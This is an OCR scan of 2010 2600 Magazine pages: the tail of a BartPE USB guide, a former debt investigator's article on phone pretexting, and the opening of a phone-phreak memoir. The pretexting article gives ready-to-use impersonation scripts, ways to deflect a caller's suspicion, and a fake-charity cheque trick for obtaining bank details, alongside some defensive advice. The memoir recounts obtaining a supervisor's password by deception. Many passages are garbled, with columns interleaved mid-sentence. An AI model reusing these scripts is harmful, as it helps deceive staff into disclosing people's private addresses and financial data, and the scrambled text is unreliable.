- 4. Surf and set up your bookmarks and Firefox plugins.

**Spring 2010** Page 19

- 5. Copy all of the files from the c : \ Program  $Files\Mozilla\Firefox$  folder into<br>the  $C:\behuider3110\bluain)$  $C: \bebuilder3110 \pln q in \$ Firefox\files folder.
- 6. Click the Plugins button, and the plugins dialogue appears. Ensure that Firefox is set to Enabled.Obviously, not all plugins will require exactly the same process, but most come with a readme file containing similar directions.

#### **Building Bart**

Click the Build button and BartPE will configure the necessary files. When it is finished, click the Close button and exit BartPE Builder.

## **Install to USB**

- 1. Place PeToUSB.exe in your Bart folder (C: \ pebuilder 311 0).
- .2. Run PeToUSB.exe.

**DeToLICR** 

3. Select your USB memory stick from the Destination Drive drop-down menu, as in the image above, and then click the Start button.

BartPE will now copy to the memory stick. When this is finished, it will be ready to boot. Restart your machine to test, remembering to select the BIOS option to boot from the memory stick.

## **Troubleshooting**

If the Blue Screen of Death appears during start-up, or you don't get an IP, there is most likely a driver issue. Use Windows Device Manager to identify the chipset/mass-storage controllers/network hardware of the machine you are booting from. IBM, HP, and Dell predominantly use Intel chipsets and controllers in their office workstations, so the Intel Chipset Identification Utility (http : / / down  $\rightarrow$ loadcenter.intel.com) will help.

If you are still having problems, try http://  $\rightarrow$  www.driverpacks.net. Their driver plugins include a range of modern SATA/SCSI/ Ethernet drivers. You will need to download the base, mass-storage, chipset, and LAN packs. There are also plenty of other on-line resources that describe driver integration in greater detail.

#### **Finish**

The pathologically wary reader might prefer to disable on-board disk access entirely. To do this, use Notepad to edit the txtsetup.sif file (on your BartPE USB disk, in the  $X:\M$ iniNT folder), using a semi-colon to comment out NTFS support, as below:

## [FileSystems. Load]

 $intfs = ntfs.svs$ 

That completes this short overview of BartPE, but have fun Googling for other plugins, and getting Bart set up with different menus, backgrounds, and boot screens. Other configura-



 $\left| \begin{array}{c} \hline \end{array} \right|$  tions include using an encrypted partition, in case your memory stick gets lost, and using TOR for safer surfing, both of which are left as exercises for the reader.

> Of course, there are stiII ways to recover traces of your personal details from RAM, but that requires specialized equipment. For most of us, BartPE provides a portable Windowslike environment with enough security and convenience that we don't need to worry about prying office bureaucrats reading our private files.



*"Truth Is A Technical Adva ntage" - Kim Philby, circa.* 1940

Hi there, my name's Paul Susskind, and I really need your help.

Actually, that is a complete lie. It's the opening line in a social engineering attempt I used back in 2001. I live in Scotland, United Kingdom and worked for a debt collection/investigation company for almost seven years. I won't mention who they were. I left a long time ago and why should they get free publicity?

Sometimes, to help our clients make the correct decision to either get their money back through the courts or to write off the debt, we had to get information that we didn't truly have the right to possess. Although my job was mainly to prepare cases and perform administration for our department, my true calling was obtaining this incredibly useful information by devious means. The chief technique that was used to obtain this data was social engineering.

Now, social engineering can also take place face-to-face but, on most occasions, my attempts took place over the phone, so that's what I'll be discussing.

All the incidents I am about to describe occ urred at least six years ago, so I figure it's OK to tell you about them. Also, the people and company names and addresses have been changed to protect the guilty (and my bank balance). I don't do social engineering or investigations any longer, so there are no colleagues or confidences to protect anymore. Because I live in Britain, some terms I use might sound strange to American readers, so I'll try to explain as I go.

make up the phrase social engineering as: to know.

- 
- 

author Bruce Sterling describes social engineering as "fast talk, fake-outs, impersonation, conning, scamming." And although that description does have an energetic "Huggy Bear" kind of ring about it, the most effective social engineering situations are very low key. Obviously, the less attention that an engineering attempt draws, the more successful it is. If no one ever realizes that they have been manipulated, then it must rank as a complete success.

Social Engineering has had a long and interesting history. It is used extensively by phone phreaks (according to Jason Scott of "Textfiles. com," the Knights of Shadow Fargo 4A were reputed to have persuaded the entire directory assistance team in Fargo to up and leave), hackers (the legendary Kevin Mitnick was a master at this), and professional magicians (misdirection and lies for your viewing pleasure). But you don't often meet these individuals in everyday life.

#### **So Who Does It?**

Who is there out there that most people deal with everyday who could use this kind of manipulation against you?

Principal culprits within the family include domineering husbands or wives, or children who throw a tantrum to get their way... all individuals wanting something that they have no right to have and manipulating the person with the power to obtain it-social engineering summed up succinctly. What about telemarketing companies, the phone company, or businesses that are going to sell you a service? They want your money, but they also want to know about you (albeit for different reasons: some want as much information as they can get, to sell, while others just want to cover their backs in case you default on your agreement and they have to take you to court) **What It Means** and will ask questions and have situations come My dictionary describes the two words that your way in order to determine what they want your way in order to determine what they want

*social -* "mutual relations of men or classes of Telemarketers have got social engineering men" skills in abundance. I once worked in a telemar*engineer* - "(colloq.) arrange, contrive, bring keting office and was amazed to hear one operaabout" tive saying on the phone to a randomly dialled So we can say that the objective of social person, "Do you remember me? I spoke to you engineering is to bring about or contrive mutual at a trade fair about four months ago about our relations between the engineer and the target he opening a new show home in your area. Because or she is talking to in order to get information or you showed interest, we can have a rep call access that one is not entitled to, or to obtain trust you for a quote and we'll give you free..." This that will lead to information being given or some operative had never met that person before; she action being taken. had simply taken a telephone number from the In his excellent book *The Hacker Crackdown,* phone book! A tele-salesman friend of mine at the *Spring201O-------------------Page <sup>21</sup>*

time by the name of Alan worked there and he summed up his objectives (and, unwittingly, those of any social engineer) as:

1. Start a dialogue.

**•**

- 2. Build a relationship.
- 3. Close successfully.

He then demonstrated this technique for me by calling the next number in the telephone directory. He got a little girl who put him onto her mother. "Is that your daughter? Wow, she sounded just like my little niece-yeah, she's four. It was uncanny!" He then explained the reason for his call. "My name's Alan and I work for Sunshine Windows in Glasgow. We're offering a new line in conservatories and are doing a special campaign to offer all the homes in your postcode reduced prices." A bit of chat ensued and then, "You live in Bearsden, do you?That's a nice place. My grandmother actually lives there, on Wallace Street. Oh, maybe you've met her around?" Not surprisingly, Alan got her name and address and a time and date for a representative to visit her. He also got his commission. But all these keystones of the conversation were complete fabrications. Alan didn't have a niece, didn't have a gran in Bearsden, and there were no postcode targeted sales and no reduced prices. The company didn't even have a new line in conservatories.They had all been social misdirection; points designed to build a relationship with the woman on the end of the phone and make it harder for her to say no to him.

Now, OK, this article is not a daring exposé of telemarketing calls (I can see the headline of 2600 now, "Telesales Lie! Millions Shocked! Full Exclusive inside!!")-you obviously didn't read this to have your intelligence insulted. But this is the kind of thing that is becoming more prevalent each day-people will try to manipulate you to sell a product or, worse, learn personal information -about you, your business and your private life for all sorts of reasons, like identity fraud.

So how can you and I protect ourselves from social engineering in our businesses and our homes? To answer that, it's good if we examine how social engineering is accomplished.

As my friend Alan said, once an engineer has found the person with the data or information needed, the next step is to build a relationship with them. The approach will vary dramatically depending on the engineer and the target.

are uptight and high strung. Others are laid back. on which to start your second call, targeting the Naïve. Prone to anger. Gregarious. So a successful accounts department of a company. The esteemed engineer will play to his or her strengths. A social Emmanuel Goldstein demonstrated thistechnique engineer is effectively an actor, playing his/her at one of the HOPE conferences first obtaining a character.There's a saying in the theatre: "Convic- store number of Taco Bell, then using that infortion Convinces." So if you are claiming to be a mation to persuade a manager to not ring the salesman, you have to believe it yourself. The best orders through the cash registers between 9.00 and most convincing characters are extensions of and 9.05! your everyday self. If you're a nice guy, then the I wo uld like to stress that you should always *Page 22------------------2600 Magazine*

"I'm not really sure if you can help me, but..." approach comes over well. If you're an angry or excitable person, then the "Look, I've had a really bad day and this is the last straw" approach is going to work better for you.

An engineer first of all has to consider their *objective.* What is it that you want to obtain? A name, a number, an address, an action? The approach will be determined by what it is you want to cause to happen.

Next comes *character.* What role are you going to play? A survey-taker? The security officer at reception? Head office? A puzzled customer? A friend of a friend? Ideally, these roles should be tailored to your own personality and then to the soft spot of your target. Companies want happy customers so, depending on the information you are looking for, a puzzled customer or someone from head office can work really well. A small business will be receptive to customers, whereas a franchise or hotel will jump at the words "head office". Restaurants are susceptible to newspapers and Internet sites that advertise places to eat out. Corporations, unusually, show great respect to "accounts payable." Remember, you are trying to build a relationship with the target and not all relationships are equal. Sometimes being lower (e.g, a customer) or higher (e.g. from head office) will yield better results rather than behaving as an equal (e.g. a fellow employee) of the target.

However, *buzzwords* are great if you want to sound like the equal of the target. Does your target have a specific jargon they use, like the phone company, or lawyers? If you talk the same "language" as your target, you will be quicker accepted as a member of their tribe. Use the jargon fluently, with conviction and in the right areas!

*Insider knowledge* is exceptionally useful. With the kinds of things I investigated, I tended to have been given one or two little facts by our clients that came in handy. Jargon, names of employees or managers, job titles, internal telephone numbers, the make of computer and its software are all helpful launch points into interrogating individuals. Complaining to a target that "'Opera' isn't working again, can you help me?" or that "I've just spoken to Mr. Dittenfriss, he's a pain in the neck, isn't he?" can open up the lines of communication and give the impression you are who you say you are.

*Take things in stages.* A single piece of information can help to crack a problem. On the **The Social Engineer** first attempt, obtaining the VAT or company<br>Everybody has a personality. Some people registration number can give you the bedrock registration number can give you the bedrock

be polite to the target-people who work behind phones nowadays are treated like they're subhuman (especially in the UK). They are just ordinary individuals, trying to eke out a living doing their job. Politeness, treating them like a human being, earns gratitude, which in turn makes people willing to help you. If your character is that of an angry person, make sure that the target knows that you are angry at the problem you claim you have, not at them personally, e.g.: "I know it's not your fault, you've been really helpful." This will make them feel good that they are helping you. "I wish I had spoken to you earlier, it would have saved a whole heap of time!" Remember, (over the phone) the target is ignorant of who you are. If you have given the information they request to identify yourself (if they even ask for it!), in their mind, you are that person!

#### **An Example**

I was assigned a job where my department had to determine the size of a certain company (we'll call it Leaf Ltd.) in order to guess at its total assets (to see if it was worth taking court action to recover the debt, which was about £2,000). I called their office .

"Hello, my name is Alex Kipling. I work for a charity called Disabled Action (which didn't exist at the time, but I'm sure I heard of it recently somewhere!) and I was wanting to ask you how **The Target**<br>many disabled members of staff you employ One guy, whom we shall call James Dunn, ran many disabled members of staff you employ at Leaf Ltd., just to see if we can provide both a business and owed one of our clients money. them and your company with practical help and But he made the deadly mistake of gloatingly assistance." telling my boss that we could never bring him to

able, we find that not many small businesses hire him to the wall. I was called into my boss' office, disabled employees. Does this staff member have who made me drop every case I was dealing with sufficient aids to help him or her perform their job so I could concentrate on this one. without too many problems?" The details we had were "James Dunn,

member of staff received, including a special Glasgow." That's all. Glasgow is a big place, and computer screen, which was greatly magnified Dunn is a pretty common name. Besides, he to help him see better, the gentleman in question could be unlisted in the phone book or living being partially sighted. **At a girlfriend's address.** He was trading as Blue

to look after it!" registration details were stored, including direc-

"We get IT support from IT Solutions in tor's home addresses-more on that later).<br>So I decided the weak link was his no

wondered if the gentleman had to hot desk, but so that the person on the phone could hear the that screen is all his. That's great. Would it be OK noise of the traffic, phoned the central post office for me to send your company a brochure with in Glasgow, and got through to a nice lady who information on how to get grants from the govern-<br>dealt with the post boxes. I informed her I was a ment to help companies with disabled members travelling rep for a kitchen manufacturer and I had

"Ian Mcintosh."

"Thank you-I'll get that out to him. Thank you for your help, goodbye."

So from one phone call, we learned that the company employed 23 individuals, each one using a computer and that they got technical support from an external IT company named IT Solutions in Bellshill. So I called IT Solutions and was asked who I was. I told them I was Ian Mcintosh from Leaf Ltd. I was then asked for a Customer Number, which I waved aside by saying "It's not a technical query and besides, I don't have it in front of me. It's just something I need for a management meeting I'm going to-could you just confirm our contract details?"

Leaf Ltd. had an eight-month support contract, providing technical services for 23 PC's running Windows NT. At the time this event occurred, seized PC's could be sold at open auction for about £200. Windows operating system meant that ordinary people off the street would buy it at auction. We could then, in theory, raise at least £4,600 if it went to warrant sale (where items are seized by the court and are auctioned off to pay the debt owed), more than enough to cover the original debt and the legal fees. We passed on that information to our client, who sued them and eventually got their money back!

"Oh, we have one." court because we didn't know where he lived. "One?Out of how many members of staff?" Actually, under Scottish law, there are mecha nisms that deal with this, but my boss was furious "Oh, a one to 23 ratio. That's really commend- w ith the arrogance of the guy and wanted to nail

The Receptionist then outlined the help this trading as Blue Pearl Showrooms, PO Box 1422, "I see. Does everybody have a computer in Pearl Showrooms, not the director of a limited your offices?" company, therefore no records would be kept at "Yes." Companies House (the central location in Edin- "Wow, you must have a large IT department burgh where limited and public limited company

So I decided the weak link was his post office "Oh, yeah, I've heard of them. No, I just box number. I opened the window of my office of staff?" an appointment to speak to James Dunn of Blue "Yes, please." Pearl Showrooms. Unfortunatel y, I neglected to *Spring 201O---- - ---- --- ---- - - -Page <sup>23</sup>*"O K, who 's the manager there?" check my paperwork this morning and I'm out in

the middle of Glasgow looking for his office and all I had was a post office box number! (We both had a good laugh at this). "All my secretary at the office has is this PO box number, so that's no use. Mr. Dunn isn't answering his telephone, so he can't help me," I continued, "I've tried everything I can think of and, well, you're my last throw of the dice. I was just wondering if you might have an address for him?"

"Yeah, just a minute... here you are... it's..." and the next day, Mr. Dunn got the fright of his life when the letter we sent threatening court action arrived at his home address. Not bad for a five minute phone call.

That approach worked because the lady in the post office sympathised with my "position," and she did what she could to help me. There are targets like that lady who want to help youyou can usually tell pretty quickly who they are by their having a pleasant smiley voice and sounding like they are earnestly interested in your "problem."

The other kind of target is one who really isn't interested in helping you-they usually sound bored. Instead of following your plight, they make uninterested noises, like "uh-huh", "huh?" and "hmmm." In my own experience, and with my personality, I've found that sob stories don't really work with these kinds of targets-they just aren't interested. What does seem to work is the "angry" approach: "There's a problem, I've reported it numerous times, nobody's taking notice, fix it for **me!"**

A case in point-I was assigned to obtain a director of a limited company's home address. Normally, one can use Companies House to obtain the data, but they charged quite a big fee and you had to be registered and cleared with them (at the time-it's so much easier and cheaper now for anyone to get information out of them). We didn't want to go through all that rigmarole. There was limited information on all registered companies that anyone could access for free on their Internet site: just the company name, registration number, and designation (this just clarifies the kind of business a company performs), which I jotted down. I then called Companies House and spoke to a woman who sounded bored. I gave her the "angry" treatment I outlined earlier, claiming that I was the director of the company I was investigating and that I had just received a call from someone who purported to be from Companies House telling me my company was going to be dissolved !

"You can't do that! Without any legal papers or documentation?! What's going on?!" I tried to sound panicky.

Qui ckly, the woman bu cked up and asked me **H ow To Avoid It** for the company details. I gave her "my" name It's important to have a specific framework (the company director we were investigating), in mind of what you will and will not answer. the company's name, and the company registra- For example, if you are at home and someone tion number. The woman looked at the entry and calls you up, saying they're looking for a certain assured me that I "must have received a prank number that is not yours, you personally must

is still registered here," and she explained to tell me the ways that a company could be dissolved (which I already knew).

I told her that it was quite a relief, but I was still a bit uneasy. "You're sure there's no way someone could've done something to the details? Could you just let me check the details are correct?"

"Sure, what do you want to check?"

"The date the company was formed-if that's been changed, I can imagine the IRS asking me where my accounts are for the years I wasn't in business. I also want to make sure you've got my correct home address in case papers have to be served on me and that the company designation is correct so that I still qualify for tax rebates."

The woman told me all the details. The middle one was the only one that I wanted and yes, I went away "reassured" and quite delighted with what I learned: 1) the home address, and 2) that Companies House could be social engineered to give out information... for free.

#### **If It All Goes Wrong**

Have an escape route prepared, just in case.

If looking for information on someone: "Oh, guess what? They're calling up now on the other line. I'll speak to them about it."

The other person in the office is helpful: "What's that, Ed? Look, I'm on the phone! What? Listen, I have to call you back, Ed needs me to fix his computer and he won't listen to me. I'll call back in a few minutes."

The supervisor: "Uh, I don't know the number I'm calling from. I'll ask my supervisor and call you back. Goodbye!"

If you are accused of not being who you say you are: "This is just crazy! Why the heck would I take on this stupid problem if I'm not who I say I am!" or take the offensive: "Oh, really! Well, that's brilliant - thanks a lot! This is the last time I call AT&T (or whomever)! Just before I go, who's your direct supervisor? What's his name? And your name? Right, thanks. He's going to get a glowing report of your customer services skills, I can promise you that!"

The last ditch "eject, eject, eject!" is to press the hang-up key while you are talking. Must be a problem on the line. Also, this can work to your advantage when your target is in a large building. If you call back immediately, you very often get a different Target and can try afresh with them, saying "I was speaking to someone and got cut-off - can you help me?" On a humourous note, one of my colleagues once set off a fire alarm to escape a call, but I really don't recommend you do that!

call, there's nothing to worr y about. Your company decide what information you will fee l comfort-*Page* **<sup>24</sup>** *-------------------2600 Magazine*

able giving out. Some individuals feel happy saying, "No, this is 832600. My name's Eric and there's never been a Mr. Goldstein living here," while others will just say, "wrong number" and hang up. Certainly, the latter is safer if you want to avoid social engineering (but you do tend to miss out on funny experiences that way!). Ask yourself: "Does this person have a right to know?" Does your phone company really need to know how many children you have? Does your gym need your email address? If they don't, then don't give it to them.

You must be prepared to protect your personal information-shredding letters and bank statements to protect yourself against trashing and identity fraud (which is a different subject) is a good start, but what about the information you voluntarily give out? What personal information is there of yours on MySpace, Facebook, Bebo or your own website? As an experiment to highlight the dangers of these things (and with my boss' full written permission, I hasten to add), I was able to convince his 16 year-old daughter that I had attended the same school as she did-simply by looking at her Bebo account, reading which school she went to, and seeing the photos she took at the school dance (so I could describe rooms in the place). These sites can provide anyone with enough data to pull an engineering attempt off and are truly frightening in their potential.

Did something odd come through the mail? It's a little off-topic, but one of the highest priorities we had as investigators was to obtain the target's bank details. Once a court action was started, we could perform a bank arrestment on dependence (freezing the money in the account, pending the result of the court action), which nearly always forced a debtor to the negotiating table. To obtain a target's bank information, we sent the target, under the guise of our being a charitable company (complete with made-up stationary and a bank account in its name), a check for £10. It was always cashed. We then looked at our bank statement (using Internet banking). There were the bank account, sorting code and name of the bank account of the target! Within half an hour, instructions were sent to officers of the court (bailiffs) to have their bank account frozen! But how simple it could be for someone to obtain your bank details using that technique! So be incredibly careful with checks, unless you know the reasons you're getting them.

In a business context, there has to be clearly defined criteria of what information can and cannot be given out and then who is acceptable to receive it. We are not just talking about private data, we are talking about the private data entrusted to you by your customers. To let your customers down should be the last thing any decent business wants to do. These criteria must be set by the highest level of management, so that 1) it is organization-wide (everybody sings from the same hymn sheet) and 2) no wily engineer comes in and countermands compa ny policy *Spring201O-------------------Page <sup>25</sup>*

(alarm bells should ring if someone asks for information that the company never gives out over the phone). This should include a "no-blame" policy if an employee has suspicions and refuses to divulge information to a customer, if there is reasonable doubt as to their identity.

Ideally, any sensitive data, like credit cards, dates of birth, and the like, should not be available for the average employee to see. Any request should be referred to someone higher in rank and specially trained to detect social engineering. Three question and answers should be set by the customer to pick from. Not "What is your National Insurance Number (or Social Security Number)?", but something vague, such as, "In what year did Abner Podunk sprain his ankle?" Something that would be impossible to bluff and would immediately get the customer's attention if an attempt was made to engineer the answer out of them.

However, in numerous lines of work in the real world, like the hotel industry, important information like credit card numbers has to be available for the rank and file to see. In my opinion, the biggest hole that social engineers exploit in the business world is that management leaves it to the employee to decide for themselves the value of the information or, even worse, does not inform the employee how protected something must be. I recently worked for a hotel chain, performing admin and computer maintenance. I heard that, before my arrival, four of the receptionists had recently left school and, when they got the job, they were simply told by management, "here's the computer, here's the keys-get on with it." No poli cies explained, no health and safety reviews, no "how to deal with complaintsyou receive" and no "basic security procedures with customer data." They were simply dropped into the deep end to sink or swim with exactly zero experience in their job. As a result, a scam-artist happily social engineered over six guests' credit card numbers out of these kids. Although it does sound like a complete lack of common-sense on the part of these youngsters, at least liability could have been prevented from reaching the hotel chain itself had management taken a little time to reinforce what is OK to share and what data needs to be protected.

Once these guidelines have been set in place, the individual employees must ask themselves, during every call or transaction if required, "Where is this conversation leading? Could the data I have be considered private, proprietary, or damaging?Am I being asked to divulge information that I have been told must not get out?" And if they refuse because they are worried or unsure, they should not be penalized for doing so-higherups should take over and make a judgement themselves.

No matter how complex and airtight technology gets, people are always the weak spot. Remember, the least likely can also be the most dangerous.

Trust me.



a supervisor at New York Telephone to happily cartridges were games, which was fine by me. give me their login and password to a sensitive Some were generic rip-offs like Munch-man or computer system. It wasn't until the next day TI Invaders. Then we had a few licensed games that I was able to gain access and explore, on account of not having a modem of my own. You Hunt the Wumpus let you save your sessions see, in the 1980s I was a teenaged computer on a cassette recorder, so we could continue hacker, phone phreak, and a pretty good social our adventures after the *Star Trek* reruns during engineer. Hacking into computers and manipu- sleepless sleepovers. Then there were the hard lating communication networks was fun and core computing cartridges like Statistics and exciting. Later on, for about a year or so, I was Extended Basic. And I will never forget my the head of the Legion Of Doom (LOD), what-<br>the position period is a sampled snugly into the ever that means. The way I see it in retrospect, side of the machine: the Speech Synthesizer. loosely knit hacker groups like LOD or MOD This was just *made* for late night prank phone<br>were something of a farce - groups based upon calls. I would just hold the phone up to the TV who was the most *elite* hacker and who were and hit <ENTER>.<br>his friends. Kind of like an elaborate kid's game A couple of v played with very adult, real world pieces. The board of this game was the world's technolog- floppy disk drives, and a tractor feed dot-matrix ical communications infrastructure. printer. It was an Apple lie. We bought it used,

feel old, it's talking about the technology of were expensive and they led to big phone their youth. My dad used to talk about taking bills. Local calls were 10.2 cents per minute.<br>the subway to and from the movies, seeing a We used a hole punch to double-side our the subway to and from the movies, seeing a double feature, and getting a popcorn or lunch disks. They were expensive too, and you never for a nickel. (Or was it a dime?) I never wanted seemed to have enough for the project at hand. to sound old like my dad. When I was a kid.... When I was a freshman in high school, I When I was a kid, computers had memory used to trade disks of games and printouts of measured in K. (My orthodontist excitedly told bulletin board messages with other like minded me that the makers of the VIC-20 were plan- students. I loved text files by hackers and phone ning to produce a home computer that had a phreaks, like my favorites: The BlOC Files. (Even whopping 64 of these mammoth Ks, as he tight- now they're still available at http://cache.cow. ened the wires in my mouth.) Most computer net/works/biocagent/.) These fueled my interest monitors were monochrome green or amber in the phone company and telephone networks on black. Calculators had segmented red LED by providing me with all sorts of secret tele-<br>displays. People used to specify that TVs were phone company numbers and tricks, like 99XX displays. People used to specify that TVs were color (we had a big one with a whopping being a common ending for internal numbers. 22-inch curved glasstube). Data was no longer Some of this information was spot on, while stored on cards, but tapes reel to reel, or, if you some was wild guesswork and fantasy. I read happened to have access to Wang, you used about hackers and they all had handles. I read conveniently sized 8-inch floppies. Oh yeah, about LOD and I knew I needed to someday most phones had rotary dials, and the Bells join. I needed a handle and at first couldn't charged extra to let you use your pushbutton decide between "Paperclip" and "Basketball Touchtone<sup> $M$ </sup> phone, the one that you leased Jones." Not quite sure what the latter meant from them at a premium - but you read about (I wasn't much of a sports fan), I just kind of

was the TI 99/4A. It hooked up nicely to our surrounded by his vast collection of psychology color TV with an RF modulator. Turn the TV tomes, thumbing through my favorite page-

I was 14 years old the first time I convinced "hoop," it was on and ready to go. Most of the on a cassette recorder, so we could continue side of the machine: the Speech Synthesizer. calls. I would just hold the phone up to the TV

A couple of years later, I got my first real computer with a dedicated green monitor, dual If there's anything that can make anyone without a modem, for about \$1200. Modems

that in your back issues of 2600.<br>At 11 or 12, I got my first computer. It sitting in my dad's study, talking on the phone, sitting in my dad's study, talking on the phone, to channel 3 or 4, plug in a cartridge, and turner paperback, *The Anarchist Cookbook, Page 26------------------2600 Magazine*

Sigmund Fraud. **for** is the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the

sign on to BBSes from my friend Peter's house. at: http://www.topbits.com/anac-number.html.)<br>Peter had a modem - a 300 baud AppleCat The other way this journal really changed Peter had a modem - a 300 baud AppleCat modem, crème de la crème. I went to Peter's me is that it made me realize, crystal clear, just house almost every day. I signed on to a lot how complex, intricate, and excitingly beauof (then) subversive BBSes at first. Later, when tiful a network, something as seemingly simple I had things to hack into, I did it from there. as telephone repair, could be. The preface The problem was that Peter also liked the name started: "A family of computer-based support Sigmund Fraud - a little too much - and he systems, the Automated Repair Service Bureau started logging onto other boards and using my (ARSB), has been introduced at Bell Operating name. I think I found out about it from a friend Companies" and within a page or two I knew<br>at school. He was all "you sounded like a real that I had to become intimately acquainted with pompous asshole on the XYZ board" and I was these computers, and their abilities to monitor all like "I never heard of that board." We would circuits. But where was I to begin? (No, I didn't have said "d'oh!" in unison, but there was no memorize the passage, but 26 years later I still

learning for more inspiration where I had York, where NYNEX remained king of the teleanother vision. This time, I came up with the phones, the public's window into the ARSB was handle Alter Ego. That one lasted a couple of hidden behind another 3-digit code, just like months. my beloved ANAC. This code was 611. Three

But I soon learned that there were more places world of the recently divested, still hopelessly to derive inspiration from than just files. I had a intertwined, Bell System. Many of these are relative who worked at Bell Labs. They saw that still in service today. Back then, we also had<br>I was interested in telephones and computers 211 for the credit operator, 411 for information, and gave me a present that changed my life 660 in NYNEX-Iand as a test portal (that could on my  $14<sup>th</sup>$  birthday. The Bell System Technical make any phone ring after you hung up), and of Journal about the Automated Repair Service course 911 for 911. I remember reading some Bureau Uuly-August 1982 Vol. 61, No.6, Part internal NYNEX marketing paper explaining 2) hereby referred to as the ARSB BSTJ. This was where their aw kward name came from. It was amazing and mind opening in many ways. First indeed an acronym of sorts, meaning New being that the Bell System published technical York, New England, and the Unknown (X). works that were available to the public and not Probably thought up by the genius parents of rife with inaccuracies and guesswork that BBS the marketers that brought us its second generaposts and textfiles were oft built upon. These tion successor Verizon (which I always thought people knew how things really worked because should mean the Vertical Horizon - more they were the people inventing this hardware conjecture on my part). and programming these systems and they were As a phone phreak/computer hacker as close as your nearest public library microfilm without a modem, I used the biggest tools at reading room, a fun alternative to school. The my disposal; my voice and the telephone. I downside wasthat the articles were often a little took to social engineering my way from the dry - just a tad - and lacked the wo nderment mailroom on up, impersonating anyone or that a phreak or hacker would embody when anything I met along the way. For some of my they magically stumbled upon something. earliest social engineering expeditions, before

the Feature Group B access code for Allnet. I of "Mrs. Grisby," a bumbling but kindly old accidentally dialed 958-1022, and a disjointed woman from AT&T. Working as old Mrs. G, I mechanized recording interrupted and spoke in convinced someone in a Remote Work Center my ear: 7-7-7-9-8-0-7. I got chills; I remember it (RWC) somewhere in Colorado to help install like it was yesterday. With a little trial and error some 800 numbers. These permitted free calls I was able to figure out that 958 was the magic to my friends' houses. These numbers generated number and that 777-9807 was constantly busy no billing data and stayed in service for the next because it was the number of the unmarked eight years, long after they were needed. But payphone I was on. It seems that this 958 was I'm getting ahead of myself. the code for the Automatic Number Announce- To really find my way deep into the repair ment Circuit (ANAC) in New York City. We all world, I needed to establish a map, of sorts, called these numbers ANI (Automatic Number of the ARSB to see how things were struc-Identification) because that's what it said in a tured in New York. Where did the computers

when my new handle hit me like a ton of books: text file somewhere; we knew what they were Since I didn't have a modem, I could only Google found a nice list of these for me here

that I had to become intimately acquainted with memorize the passage, but 26 years later I still Simpsons yet.<br>So it was back to my father's den of higher and started at the beast's public face. In New

I started at the beast's public face. In New It took me a while to get a handle that stuck. digit codes were coveted internal portals to the 211 for the credit operator, 411 for information,

Like the time I was quickly dialing 950-1033, my voice had fully changed I went by the name no billing data and stayed in service for the next

*Spring 20 1O - - - - - - - - - - - - - - - - - - - Page 27*

live? Where did the operators sit? Where were the repairmen dispatched from? Where did they park their trucks? Well, lucky for me, it's mighty hard to hide a parking lot or a central office building. I could see a large lot from the subway by Sheepshead Bay with about 100 or more vans that all looked strikingly to the 2600 van that later toured the nation in Freedom Downtime.

